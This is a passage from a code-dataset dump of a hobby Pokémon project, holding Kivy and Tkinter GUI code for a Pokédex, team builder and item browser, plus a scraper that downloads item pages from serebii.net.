displayed_str, internal_str, internal_action, scale = key\n\n drop_down = self.parent.drop_down\n\n grid = drop_down.children[0]\n\n max_height = grid.height\n\n labels = [label for label in grid.children]\n\n if internal_action == 'cursor_down':\n if self.drop_index < len(labels):\n self.drop_index += 1\n\n label = labels[-self.drop_index]\n\n self.drop_view_pos += label.height\n\n self.highlight_label(label)\n\n if self.drop_index > 1:\n label = labels[-self.drop_index+1]\n\n self.highlight_label(label, False)\n\n elif internal_action == 'cursor_up':\n if self.drop_index > 0:\n self.drop_index -= 1\n\n label = labels[-self.drop_index-1]\n\n self.drop_view_pos -= label.height\n\n self.highlight_label(label, False)\n\n if self.drop_index > 0:\n label = labels[-self.drop_index]\n self.highlight_label(label)\n\n elif internal_action == 'enter':\n if len(self.suggestions):\n if self.drop_index != 0:\n poke_name = labels[-self.drop_index].text\n else:\n poke_name = self.text\n self.cursor = (len(self.text), self.cursor_row)\n self.parent.replace_self(MemberDisplay(poke_name))# Label(text=poke_name))\n else:\n super()._key_down(key, repeat)\n\n if self.drop_view_pos > 44:\n drop_down.scroll_y = 1 - self.drop_view_pos / max_height\n else:\n drop_down.scroll_y = 1\n\n def update_drop_down(self):\n search_text = self.text\n if len(search_text) > 2:\n db_man = DatabaseManager()\n self.suggestions = db_man.find_pokemon_name(search_text)\n if len(self.suggestions):\n col = self.cursor_col\n suggestion = self.suggestions[0][col:]\n self.insert_text(suggestion)\n self.cursor = (col, self.cursor_row)\n\n def insert_text(self, substring, from_undo=False):\n self.drop_index = 0\n\n self.select_text(self.cursor_col, len(self.text))\n self.delete_selection()\n self.text = str(self.text).capitalize()\n super(SearchText, self).insert_text(substring, from_undo)\n if len(substring) == 1:\n self.update_drop_down()\n\n\nclass MemberSearch(GridLayout):\n drop_down = DropDown(max_height=132)\n\n def __init__(self, pos_index, observer, **kwargs):\n super().__init__(**kwargs)\n self.pos_index = pos_index\n self.observer = observer\n\n def create_drop_down(self, *args):\n drop_down = self.drop_down\n suggestions = args[1]\n drop_down.clear_widgets()\n for child in drop_down.children:\n drop_down.remove_widget(child)\n for suggestion in suggestions:\n lbl = Label(text=suggestion, size_hint_y=None, height=44)\n drop_down.add_widget(lbl)\n drop_down.open(args[0])\n\n def replace_self(self, new_widget):\n self.drop_down.dismiss()\n self.observer.notificate(self, self.pos_index, new_widget)\n\n# runTouchApp(MemberSearch())"
},
{
"alpha_fraction": 0.5269978642463684,
"alphanum_fraction": 0.5319345593452454,
"avg_line_length": 31.646465301513672,
"blob_id": "0c6d7f4143afe27426030e1b65cc8ff4e6f09c86",
"content_id": "7a45180e56e694b2fac5009425a3efd95324b559",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3241,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 99,
"path": "/Pokedex/main.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "from dex import *\nfrom database import DatabaseManager\nfrom dialog import MyDialog\nfrom tkinter import ttk\n\nclass mainApplication():\n def __init__(self):\n self.__background = 'gray21'\n \n self.__config()\n\n\n\n def __config(self):\n self.__top = Tk()\n self.__configTop()\n self.__configPokeList()\n self.__configDexShow('Bulbasaur')\n self.__configErrorLog()\n self.__configPreviousButton()\n self.__configNextButton()\n\n\n def __configTop(self):\n self.__top.title('Pokedex')\n self.__top.minsize(width=self.__top.winfo_screenwidth() ,height=self.__top.winfo_screenheight())\n self.__top.configure(background=self.__background)\n \n \n def __configPokeList(self):\n self.__name = StringVar()\n db = DatabaseManager()\n data = db.get_pokemons_by_dex_num()\n self.__OPTIONS = []\n for option in data:\n self.__OPTIONS.append(str(option[0])+' : '+option[1].strip('{}'))\n self.__name.set(self.__OPTIONS[0])\n self.__name.trace(\"w\",lambda *args: self.__changePokemon(self.__name,*args))\n self.__combobox = ttk.Combobox(self.__top,textvariable = self.__name,state = 'readonly')\n self.__combobox['values'] = tuple(self.__OPTIONS)\n self.__combobox.pack()\n \n def __configDexShow(self,name):\n try:\n if(self.__l):\n self.__l.pack_forget()\n self.__next.pack_forget()\n self.__previous.pack_forget()\n self.__error.pack_forget()\n self.__l = DexShow(self.__top,name)\n self.__l.pack()\n self.__next.pack(side = RIGHT)\n self.__previous.pack(side = LEFT)\n self.__error.pack()\n except AttributeError:\n pass\n self.__l = DexShow(self.__top,name)\n self.__l.pack()\n \n def __changePokemon(self,value,*args):\n data = self.__name.get().strip('()').split(':')\n data[0] = int(data[0])\n data[1] = data[1].strip(' \\'')\n self.__configDexShow(data[1])\n \n def __configErrorLog(self):\n self.__error = Button(self.__top,text='Add Error',command = self.__errorLog)\n self.__error.pack()\n \n def __configPreviousButton(self):\n self.__previous = Button(self.__top,text='Previous',command = self.__goToPrevious)\n self.__previous.pack(side = LEFT)\n \n def __configNextButton(self):\n self.__next = Button(self.__top,text='Next',command = self.__goToNext)\n self.__next.pack(side = RIGHT)\n\n def __errorLog(self):\n errorLog = MyDialog(self.__top)\n\n def __goToPrevious(self):\n data = self.__name.get()\n index = self.__OPTIONS.index(data)\n if(index>0):\n previous = self.__OPTIONS[index-1]\n self.__name.set(previous)\n \n def __goToNext(self):\n data = self.__name.get()\n index = self.__OPTIONS.index(data)\n if(index<720):\n next = self.__OPTIONS[index+1]\n self.__name.set(next)\n \n def run(self):\n self.__top.mainloop()\n \nif __name__ == '__main__':\n mainApplication().run()\n \n"
},
{
"alpha_fraction": 0.5121048092842102,
"alphanum_fraction": 0.5311877131462097,
"avg_line_length": 27.322580337524414,
"blob_id": "f874589aa9fab57488d987928f316f2ae02a80ca",
"content_id": "9edd353e2d9ea7bfccf7c14ffb001d215fd5be6c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3511,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 124,
"path": "/Interface/memberdisplay.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "import os\nfrom kivy.clock import Clock\nfrom kivy.lang import Builder\nfrom kivy.base import runTouchApp\n\nfrom kivy.core.window import Window\nfrom kivy.properties import NumericProperty, StringProperty, ObjectProperty, BooleanProperty\n\nfrom kivy.uix.floatlayout import FloatLayout\nfrom TeamBuilder.team import TeamMember\n\nBuilder.load_string('''\n<MemberDisplay>\n Label:\n id: Title\n pos_hint: {'x':0.01, 'y':.89}\n font_size: root.font_resize\n font_bold: True\n size_hint: 0.3, 0.1\n on_texture: root.update(*args)\n on_size: root.update(*args)\n text: root.poke_name\n Image:\n #canvas:\n # Color:\n # rgba: 1, 0, 1, 0.3\n # Rectangle:\n # size: self.size\n # pos: self.pos\n pos_hint: {'x':0.01, 'y':.58}\n size_hint: 0.3, 0.3\n source: root.poke_img\n GridLayout:\n cols: 2\n rows: 4\n size_hint: 0.2, 0.3\n pos_hint: {'x':.32, 'y':.58}\n Label:\n text: 'Level:'\n font_size: 12\n Button:\n text: '100'\n font_size: 11\n Label:\n text: 'Gender:'\n font_size: 10\n Button:\n text: root.poke_gender\n font_size: 11\n on_release: root.change_gender(*args)\n Label:\n text: 'Shiny:'\n font_size: 12\n Button:\n text: root.is_shinny\n font_size: 11\n on_release: root.set_shinny(*args)\n Label:\n text: 'Happiness:'\n font_size: 8\n Button:\n text: '255'\n font_size: 11\n''')\n\n\nclass MemberDisplay(FloatLayout):\n add_index = 0\n font_resize = NumericProperty()\n\n member = ObjectProperty()\n\n poke_name = StringProperty()\n poke_img = StringProperty()\n poke_gender = StringProperty()\n is_shinny = StringProperty('F')\n\n def __init__(self, name, **kwargs):\n super().__init__(**kwargs)\n self.font_resize = 18\n self.poke_name = name\n self.member = TeamMember(name)\n self.poke_gender = self.member.get_gender()\n\n if self.member.is_shinny():\n self.is_shinny = 'Y'\n self.poke_img = os.path.join('..', 'Pokedex', self.member.get_img().get_spath_img())\n else:\n self.is_shinny = 'N'\n self.poke_img = os.path.join('..', 'Pokedex', self.member.get_img().get_path_img())\n\n def change_gender(self, *args):\n if self.poke_gender == 'M':\n self.poke_gender = 'F'\n\n elif self.poke_gender == 'F':\n self.poke_gender = 'M'\n\n self.member.set_gender(self.poke_gender)\n\n def set_shinny(self, *args):\n if self.is_shinny == 'Y':\n self.is_shinny = 'N'\n self.poke_img = os.path.join('..', 'Pokedex', self.member.get_img().get_path_img())\n\n elif self.is_shinny == 'N':\n self.is_shinny = 'Y'\n self.poke_img = os.path.join('..', 'Pokedex', self.member.get_img().get_spath_img())\n\n self.member.set_shinny(self.is_shinny)\n\n def update(self, *args):\n width_box = self.ids['Title'].size[0]\n width_font = self.ids['Title'].texture_size[0]\n\n if width_font:\n if width_box > 1.05*width_font:\n self.font_resize = self.ids['Title'].font_size + 1\n if width_box < 0.95*width_font:\n self.font_resize = self.ids['Title'].font_size - 1\n\n\n\n# runTouchApp(MemberDisplay())"
},
{
"alpha_fraction": 0.7662835121154785,
"alphanum_fraction": 0.7662835121154785,
"avg_line_length": 17.714284896850586,
"blob_id": "f1b0ec00bd45e0d4a28295b0103e42cfa55ddf29",
"content_id": "8e3aca23c2b6eb4bd8bfe2377500acbdf85baf34",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 261,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 14,
"path": "/Itemdex/main2.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "from kivy.app import App\nfrom kivy.uix.boxlayout import BoxLayout\nfrom kivy.base import RunTouchApps\n\n\nclass MySearchButtons(BoxLayout):\n pass\n\nclass SearchButtonApp(App):\n def build(self):\n return MySearchButtons()\n\n\nRunTouchApp(SearchButtonApp())"
},
{
"alpha_fraction": 0.6273062825202942,
"alphanum_fraction": 0.6273062825202942,
"avg_line_length": 12.600000381469727,
"blob_id": "0d7e9a49423674b7c8e0bddac7fe21482a3ddcaf",
"content_id": "deeabac8eebe84c5d27b9de72e7aae2c23e4d8dd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 271,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 20,
"path": "/Interface/DexApp.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "__author__ = 'Rodrigo'\nfrom kivy.app import App\nfrom kivy.uix.widget import Widget\n\n\nclass BasicInfo(Widget):\n pass\n\n\nclass DexWindow(Widget):\n pass\n\n\nclass DexApp(App):\n def build(self):\n return DexWindow()\n\n\nif __name__ == '__main__':\n DexApp().run()"
},
{
"alpha_fraction": 0.5848378539085388,
"alphanum_fraction": 0.5915974974632263,
"avg_line_length": 42.60820770263672,
"blob_id": "d69c5410667b565faf089d4399b9b1b149eca914",
"content_id": "daa57b24d1f204ead9a8d4c54057e36f7c83f294",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11688,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 268,
"path": "/Itemdex/main.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "from kivy.app import App\nfrom kivy.uix.button import Button\nfrom kivy.uix.dropdown import DropDown\nfrom kivy.properties import ListProperty, ObjectProperty, StringProperty, NumericProperty\nfrom kivy.uix.label import Label\nfrom kivy.uix.textinput import TextInput\nfrom kivy.uix.floatlayout import FloatLayout\nfrom kivy.uix.boxlayout import BoxLayout\nfrom kivy.uix.gridlayout import GridLayout\nfrom kivy.graphics.vertex_instructions import (Rectangle,\n Ellipse,\n Line)\n\nfrom kivy.uix.scatter import Scatter\nfrom kivy.uix.scrollview import ScrollView\nfrom kivy.core.window import Window\nimport itensdb\nimport os\n\nclass MySearchButtons(GridLayout):\n db = itensdb.ItemManager()\n ag_drop = DropDown()\n hr_drop = DropDown()\n sz_drop = DropDown()\n battle_drop = DropDown()\n berry_drop = DropDown()\n evolution_drop = DropDown()\n fossil_drop = DropDown()\n holditem_drop = DropDown()\n key_drop = DropDown()\n mail_drop = DropDown()\n misc_drop = DropDown()\n pokeball_drop = DropDown()\n recovery_drop = DropDown()\n\n\n start_message = StringProperty(\"Welcome, please choose an item\")\n text_item = StringProperty()\n category = StringProperty()\n type1 = StringProperty()\n type2 = StringProperty()\n jap_name = StringProperty()\n jap_transl = StringProperty()\n fling = NumericProperty()\n purch_price = NumericProperty()\n sell_price = NumericProperty()\n effect = StringProperty()\n versions_avail = ListProperty(['']*19)\n flav_texts = ListProperty(['']*9)\n locations = ListProperty(['']*10)\n shop = ListProperty(['']*9)\n pick_up = ListProperty(['']*6)\n # flav_versions =\n\n def update_effect_box(self):\n self.ids.effect_box.clear_widgets()\n if self.effect != '':\n lab = (Label(text = self.effect, font_size = 14, text_size = (self.width, None), size_hint_y = None))\n # calculating height here\n before = lab._label.render()\n lab.text_size=(self.width, None)\n after = lab._label.render()\n lab.height = (after[1]/before[1])*before[1] # ammount of rows * single row height\n # end\n self.ids.effect_box.add_widget(lab)\n self.ids.effect_box.height = lab.height\n\n def update_flav_box(self):\n self.ids.flav_box.clear_widgets()\n # self.ids.flav_box.unbind()\n flav_versions = ['GSC', 'RSE', 'FRLG', 'DPPl', 'HGSS', 'BW', 'B2W2', 'XY', 'oRaS']\n # self.garbage_colect()\n for text, ver in zip(self.flav_texts, flav_versions):\n if text != '':\n lab = (Label(text = ver+': '+text, font_size = 14, text_size = (self.width, None), size_hint_y = None))\n\n # calculating height here\n before = lab._label.render()\n lab.text_size=(self.width, None)\n after = lab._label.render()\n lab.height = (after[1]/before[1])*before[1] # ammount of rows * single row height\n # end\n self.ids.flav_box.add_widget(lab)\n self.ids.flav_box.height = self.get_children_height(self.ids.flav_box)\n\n def update_locations(self):\n self.ids.location_box.clear_widgets()\n loc_versions = ['GSC', 'RSE', 'FRLG', 'DPPl', 'HGSS', 'BW', 'B2W2', 'XY', 'oRaS', 'PokéWalker']\n for text, ver in zip(self.locations, loc_versions):\n if text != '':\n lab = (Label(text = ver+': '+text, font_size = 14, text_size = (self.width, None), size_hint_y = None))\n\n # calculating height here\n before = lab._label.render()\n lab.text_size=(self.width, None)\n after = lab._label.render()\n lab.height = (after[1]/before[1])*before[1] # ammount of rows * single row height\n # end\n self.ids.location_box.add_widget(lab)\n self.ids.location_box.height = self.get_children_height(self.ids.location_box)\n\n def update_shop(self):\n self.ids.shop_box.clear_widgets()\n shop_versions = ['GSC', 'RSE', 'FRLG', 'DPPl', 'HGSS', 'BW', 'B2W2', 'XY', 'oRaS', 'Battle Revolution']\n for text, ver in zip(self.shop, shop_versions):\n if text != '':\n lab = (Label(text = ver+': '+text, font_size = 14, text_size = (self.width, None), size_hint_y = None))\n\n # calculating height here\n before = lab._label.render()\n lab.text_size=(self.width, None)\n after = lab._label.render()\n lab.height = (after[1]/before[1])*before[1] # ammount of rows * single row height\n # end\n self.ids.shop_box.add_widget(lab)\n self.ids.shop_box.height = self.get_children_height(self.ids.shop_box)\n\n def update_pick_up(self):\n self.ids.pickup_box.clear_widgets()\n pickup_versions = ['RS', 'FRLG', 'Emerald', 'HGSS', 'BW', 'XY']\n for text, ver in zip(self.pick_up, pickup_versions):\n if text != '':\n lab = (Label(text = ver+': '+text, font_size = 14, text_size = (self.width, None), size_hint_y = None))\n\n # calculating height here\n before = lab._label.render()\n lab.text_size=(self.width, None)\n after = lab._label.render()\n lab.height = (after[1]/before[1])*before[1] # ammount of rows * single row height\n # end\n self.ids.pickup_box.add_widget(lab)\n self.ids.pickup_box.height = self.get_children_height(self.ids.pickup_box)\n\n def update_scroll(self):\n self.ids.scroll_box.height = self.get_children_height(self.ids.scroll_box)\n\n def get_children_height(self, node):\n total_height = 0\n for child in node.children:\n total_height = child.height + total_height\n return total_height\n\n def garbage_colect(self):\n pass\n\n def update_text(self, name, *args):\n self.vers_db = itensdb.ItemVersions()\n self.flav_bd = itensdb.FlavourText()\n self.loc_bd = itensdb.Locations()\n self.shop_db = itensdb.Shop()\n self.pick_db = itensdb.Pickup()\n item_table = self.db.get_by_name(name)\n self.text_item = item_table[0]\n self.category = item_table[1]\n self.type1 = item_table[2]\n self.type2 = item_table[3]\n self.jap_name = item_table[4]\n self.jap_transl = item_table[5]\n self.fling = item_table[6]\n self.purch_price = item_table[7]\n self.sell_price = item_table[8]\n self.effect = item_table[9]\n self.versions_avail = self.vers_db.get_by_name(name)\n self.flav_texts = self.flav_bd.get_by_name(name)\n self.locations = self.loc_bd.get_by_name(name)\n self.shop = self.shop_db.get_by_name(name)\n self.pick_up = self.pick_db.get_by_name(name)\n\n img_path = os.path.join('Itens', self.category,'Sprites', self.text_item + '.tiff')\n if os.path.exists(img_path):\n self.ids.item_img.source = img_path\n else:\n self.ids.item_img.source = os.path.join('Itens', 'Sprites', 'mewtwo.gif')\n\n # self.garbage_colect()\n self.update_effect_box()\n self.update_flav_box()\n self.update_locations()\n self.update_shop()\n self.update_pick_up()\n self.update_scroll()\n def __init__(self, **kwargs):\n super(MySearchButtons, self).__init__(**kwargs)\n\n ag_list = self.db.get_names_a_r()\n hr_list = self.db.get_names_h_r()\n sz_list = self.db.get_names_s_z()\n battle_list = self.db.get_cat('battle')\n berry_list = self.db.get_cat('berry')\n evolution_list = self.db.get_cat('evolution')\n fossil_list = self.db.get_cat('fossil')\n holditem_list = self.db.get_cat('holditem')\n key_list = self.db.get_cat('key')\n mail_list = self.db.get_cat('mail')\n misc_list = self.db.get_cat('misc')\n pokeball_list = self.db.get_cat('pokeball')\n recovery_list = self.db.get_cat('recovery')\n\n for item_name in ag_list:\n btn = Button(text= item_name, size_hint_y=None, height=20)\n btn.bind(on_press =lambda btn: self.update_text(btn.text), on_release = self.ag_drop.dismiss)\n self.ag_drop.add_widget(btn)\n for item_name in hr_list:\n btn = Button(text= item_name, size_hint_y=None, height=20)\n btn.bind(on_press =lambda btn: self.update_text(btn.text), on_release = self.hr_drop.dismiss)\n self.hr_drop.add_widget(btn)\n for item_name in sz_list:\n btn = Button(text= item_name, size_hint_y=None, height=20)\n btn.bind(on_press =lambda btn: self.update_text(btn.text), on_release = self.sz_drop.dismiss)\n self.sz_drop.add_widget(btn)\n\n for item_name in battle_list:\n btn = Button(text= item_name, size_hint_y=None, height=20)\n btn.bind(on_press =lambda btn: self.update_text(btn.text), on_release = self.battle_drop.dismiss)\n self.battle_drop.add_widget(btn)\n\n for item_name in berry_list:\n btn = Button(text= item_name, size_hint_y=None, height=20)\n btn.bind(on_press =lambda btn: self.update_text(btn.text), on_release = self.berry_drop.dismiss)\n self.berry_drop.add_widget(btn)\n\n for item_name in evolution_list:\n btn = Button(text= item_name, size_hint_y=None, height=20)\n btn.bind(on_press =lambda btn: self.update_text(btn.text), on_release = self.evolution_drop.dismiss)\n self.evolution_drop.add_widget(btn)\n\n for item_name in fossil_list:\n btn = Button(text= item_name, size_hint_y=None, height=20)\n btn.bind(on_press =lambda btn: self.update_text(btn.text), on_release = self.fossil_drop.dismiss)\n self.fossil_drop.add_widget(btn)\n\n for item_name in holditem_list:\n btn = Button(text= item_name, size_hint_y=None, height=20)\n btn.bind(on_press =lambda btn: self.update_text(btn.text), on_release = self.holditem_drop.dismiss)\n self.holditem_drop.add_widget(btn)\n\n for item_name in key_list:\n btn = Button(text= item_name, size_hint_y=None, height=20)\n btn.bind(on_press =lambda btn: self.update_text(btn.text), on_release = self.key_drop.dismiss)\n self.key_drop.add_widget(btn)\n\n for item_name in mail_list:\n btn = Button(text= item_name, size_hint_y=None, height=20)\n btn.bind(on_press =lambda btn: self.update_text(btn.text), on_release = self.mail_drop.dismiss)\n self.mail_drop.add_widget(btn)\n\n for item_name in misc_list:\n btn = Button(text= item_name, size_hint_y=None, height=20)\n btn.bind(on_press =lambda btn: self.update_text(btn.text), on_release = self.misc_drop.dismiss)\n self.misc_drop.add_widget(btn)\n\n for item_name in pokeball_list:\n btn = Button(text= item_name, size_hint_y=None, height=20)\n btn.bind(on_press =lambda btn: self.update_text(btn.text), on_release = self.pokeball_drop.dismiss)\n self.pokeball_drop.add_widget(btn)\n\n for item_name in recovery_list:\n btn = Button(text= item_name, size_hint_y=None, height=20)\n btn.bind(on_press =lambda btn: self.update_text(btn.text), on_release = self.recovery_drop.dismiss)\n self.recovery_drop.add_widget(btn)\n\nclass SearchButtonApp(App):\n def build(self):\n return MySearchButtons()\n\n\nif __name__ == '__main__':\n SearchButtonApp().run()\n"
},
{
"alpha_fraction": 0.5225847363471985,
"alphanum_fraction": 0.5316186547279358,
"avg_line_length": 52.61538314819336,
"blob_id": "c7e293e056b4b8215ac0f97611a688755b2d3704",
"content_id": "5800b4ba2c08cf5b13e5988a46b1e4ff32c17dc0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 18820,
"license_type": "no_license",
"max_line_length": 164,
"num_lines": 351,
"path": "/Itemdex/itensparser.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "from bs4 import BeautifulSoup\nimport item\nimport requests\nimport re\nimport os\n# import html.parser\nfrom lxml import html\n\n\n\n\nclass ImportItens():\n def __init__(self):\n self.__url = 'http://serebii.net/itemdex/'\n self.__serebii = 'http://serebii.net'\n self.__itemFolder = './Itens'\n self.__itemName = 'Itens.html'\n self.__itemPath = os.path.join(self.__itemFolder, self.__itemName)\n self.__html = ''\n self.__dirs = ''\n self.__itemDic = {}\n def download_itens_mainpage(self):\n if(not os.path.exists(self.__itemFolder)):\n os.mkdir(self.__itemFolder)\n r = requests.get(self.__url)\n if (r.status_code != 200):\n raise Exception('Download failed')\n self.__html = html.parser.HTMLParser().unescape(r.text)\n with open(self.__itemPath,mode='wb') as f:\n f.write(r.content)\n f.close()\n else:\n self.getItem_main_html()\n\n \n\n\n def create_item_folder(self, formSoup):\n categoryName = formSoup['name']\n categoryPath = os.path.join(self.__itemFolder, categoryName)\n if(not os.path.exists(categoryPath)):\n os.mkdir(categoryPath)\n os.mkdir(os.path.join(categoryPath, 'Sprites'))\n categoryLoc = os.path.join(categoryPath, categoryName+'.html')\n with open(categoryLoc, mode = 'w') as f:\n f.write(formSoup.prettify())\n f.close()\n\n def download_each_item(self, formSoup):\n categoryName = formSoup['name']\n categoryPath = os.path.join(self.__itemFolder, categoryName)\n if((categoryName == 'nav') or (categoryName == 'nav4') or (categoryName == 'nav2')):\n # options = formSoup.b.find_all({'option': 'value'}) no need to download the alphabetic order stuff, redundant D:\n options = []\n else:\n options = formSoup.find_all({'option': 'value'})\n for item in options:\n try:\n itemLoc = os.path.join(categoryPath, item.string+'.html')\n if(not os.path.exists(itemLoc) and (not item.string == '======')):\n itemHTMLloc = self.__serebii + item['value']\n print(item.string)\n r = requests.get(itemHTMLloc)\n if (r.status_code != 200):\n raise Exception('Download failed')\n r.encode = 'latin1'\n parsedText = html.parser.HTMLParser().unescape(r.text)\n with open(itemLoc, mode = 'wb') as f:\n f.write(parsedText.encode())\n f.close()\n except:\n with open(self.__itemFolder+'error.txt', mode = 'a+') as f:\n f.write(\"Download Failed for \" + item.string + \"\\n\")\n \n def download_itens_pages(self):\n soup = BeautifulSoup(self.__html)\n for td in soup.find_all('td', {'align': \"center\"}):\n form = td.find('form')\n if(form != None):\n self.create_item_folder(form)\n self.download_each_item(form)\n\n\n #won't allow buildItemTypeDb search at main list file \n def not_main_list(self, fileName):\n dirs = next(os.walk(self.__itemFolder))[1]\n for dirName in dirs:\n if fileName.startswith(dirName):\n return True\n return False\n #return given html as string\n def get_html(self, path):\n dest = ''\n with open(path,mode='r', encoding = 'utf-8') as f:\n for line in f.readlines():\n dest += line\n f.close()\n return(dest)\n\n #return main page html as string\n def getItem_main_html(self):\n xx = b''\n with open(self.__itemPath,mode='rb') as f:\n for line in f.readlines():\n xx += line\n f.close()\n\n self.__html = str(xx, encoding = 'latin1').encode('latin1').decode('utf-8')\n\n def build_item_typedb(self):\n itList = []\n for root, dirs, files in os.walk(self.__itemFolder, topdown=False):\n for name in files:\n if(not self.not_main_list(name)):\n curFile = os.path.join(root, name)\n #print(curFile)\n cufFileHtml = self.get_html(curFile)\n soup = BeautifulSoup(cufFileHtml)\n try:\n f = soup.find(\"table\", {\"class\": \"dextable\", \"align\":\"center\"})\n itName = f.find(\"tr\").find(\"td\")\n itType = root[8:]\n itemthingy = item.Item(itName.string, itType)\n # itList.append(itemthingy)\n print(itemthingy)\n itemthingy.insertItemCategoryDatabase()\n except:\n with open(self.__itemFolder+'errorTypedb.txt', mode = 'a+') as f:\n f.write(\"Get Type and Name failed for \" + curFile + \"\\n\")\n raise\n\n with open(\"itens.txt\", mode = \"w\", encoding = 'utf-8') as f:\n f.write(itList)\n f.close()\n # for name in dirs:\n # print(os.path.join(root, name))\n def __yes_no_is_bool(self, yesNo):\n if yesNo == \"Yes\":\n return True\n return False\n\n def __get_head(self, l):\n return l[0] if len(l) > 0 else ''\n\n def getFlavourTextDict(self, fileTree):\n flavours = {}\n flavours['GSC'] = self.__get_head(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Flavour Text\"]/tr[position()>1]/td[text()=\"Crystal\"]/following-sibling::td/text()'))\n flavours['RSE'] = self.__get_head(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Flavour Text\"]/tr[position()>1]/td[text()=\"Emerald\"]/following-sibling::td/text()'))\n flavours['FRLG'] = self.__get_head(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Flavour Text\"]/tr[position()>1]/td[text()=\"LeafGreen\"]/following-sibling::td/text()'))\n flavours['DPPl'] = self.__get_head(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Flavour Text\"]/tr[position()>1]/td[text()=\"Platinum\"]/following-sibling::td/text()'))\n flavours['HGSS'] = self.__get_head(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Flavour Text\"]/tr[position()>1]/td[text()=\"SoulSilver\"]/following-sibling::td/text()'))\n flavours['BW'] = self.__get_head(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Flavour Text\"]/tr[position()>1]/td[text()=\"White\"]/following-sibling::td/text()'))\n flavours['B2W2'] = self.__get_head(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Flavour Text\"]/tr[position()>1]/td[text()=\"White 2\"]/following-sibling::td/text()'))\n flavours['XY'] = self.__get_head(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Flavour Text\"]/tr[position()>1]/td[text()=\"Y\"]/following-sibling::td/text()'))\n flavours['oRaS'] = self.__get_head(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Flavour Text\"]/tr[position()>1]/td[text()=\"Alpha Sapphire\"]/following-sibling::td/text()'))\n return flavours\n\n def get_locations_dict(self, fileTree):\n locations = {}\n locations['GSC'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Locations\"]/tr[position()>1]/td[text()=\"Crystal\"]/following-sibling::td/a[position()>0]/text()'))\n locations['RSE'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Locations\"]/tr[position()>1]/td[text()=\"Emerald\"]/following-sibling::td/a/text()'))\n locations['FRLG'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Locations\"]/tr[position()>1]/td[text()=\"LeafGreen\"]/following-sibling::td/a/text()'))\n locations['DPPl'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Locations\"]/tr[position()>1]/td[text()=\"Platinum\"]/following-sibling::td/a/text()'))\n locations['HGSS'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Locations\"]/tr[position()>1]/td[text()=\"SoulSilver\"]/following-sibling::td/a/text()'))\n locations['BW'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Locations\"]/tr[position()>1]/td[text()=\"White\"]/following-sibling::td/a/text()'))\n locations['B2W2'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Locations\"]/tr[position()>1]/td[text()=\"White 2\"]/following-sibling::td/a/text()'))\n locations['XY'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Locations\"]/tr[position()>1]/td[text()=\"Y\"]/following-sibling::td/a/text()'))\n locations['oRaS'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Locations\"]/tr[position()>1]/td[text()=\"Alpha Sapphire\"]/following-sibling::td/a/text()'))\n interpole = lambda x, y: [x[0], y[0]] + interpole(x[1:], y[1:]) if (len(x) > 1 and len(y) > 1) else [x[0], y[0]]\n pokelocs1 = (fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Locations\"]/tr[position()>1]/td[text()=\"PokéWalker\"]/following-sibling::td/a/text()'))\n pokelocs2 = (fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Locations\"]/tr[position()>1]/td[text()=\"PokéWalker\"]/following-sibling::td/i/text()'))\n locations['PkWalker'] = ', '.join(list(map(lambda x: ' '. join((x[0], x[1])), zip(pokelocs1, pokelocs2))))\n return locations\n \n def get_shopping_dict(self, fileTree):\n shopDet = {}\n shopDet['GSC'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Shopping Details\"]/tr[position()>1]/td[text()=\"Crystal\"]/following-sibling::td/a[position()>0]/text()'))\n shopDet['RSE'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Shopping Details\"]/tr[position()>1]/td[text()=\"Emerald\"]/following-sibling::td/a/text()'))\n shopDet['FRLG'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Shopping Details\"]/tr[position()>1]/td[text()=\"LeafGreen\"]/following-sibling::td/a/text()'))\n shopDet['DPPl'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Shopping Details\"]/tr[position()>1]/td[text()=\"Platinum\"]/following-sibling::td/a/text()'))\n shopDet['HGSS'] = ', 